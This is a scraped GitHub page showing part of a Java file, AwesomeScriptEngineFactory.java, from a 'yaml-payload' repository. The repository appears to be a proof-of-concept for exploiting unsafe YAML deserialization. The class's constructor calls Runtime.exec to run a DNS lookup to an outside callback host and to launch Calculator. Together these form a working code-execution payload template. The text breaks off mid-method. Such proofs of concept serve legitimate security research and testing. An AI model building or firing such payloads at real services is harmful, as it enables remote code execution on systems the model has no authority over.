 master yaml-payload / src / artsploit / AwesomeScriptEngineFactory.java / <> Jump to
artsploit Initial commit Latest
1 contributor
78 lines (63 sloc) 1.55 KB
1 package artsploit;
2
3 import javax.script.ScriptEngine;
4 import javax.script.ScriptEngineFactory;
5 import java.io.IOException;
6 import java.util.List;
7
8 public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
9
10 public AwesomeScriptEngineFactory() {
11 try {
12 Runtime.getRuntime().exec("dig scriptengine.x.artsploit.com");
13 Runtime.getRuntime().exec("/Applications/Calculator.app/Contents/MacOS/Calculator");
14 } catch (IOException e) {
15 e.printStackTrace();